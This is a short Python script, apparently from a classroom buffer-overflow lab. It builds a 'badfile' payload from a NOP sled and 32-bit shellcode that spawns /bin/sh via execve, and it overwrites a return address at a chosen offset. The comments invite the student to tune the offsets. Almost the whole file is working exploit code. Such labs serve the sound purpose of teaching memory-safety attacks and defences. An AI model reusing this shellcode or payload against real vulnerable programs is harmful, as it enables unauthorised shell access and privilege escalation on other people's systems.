 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 400               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca68+220    # Change this number
22 offset = 160           # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)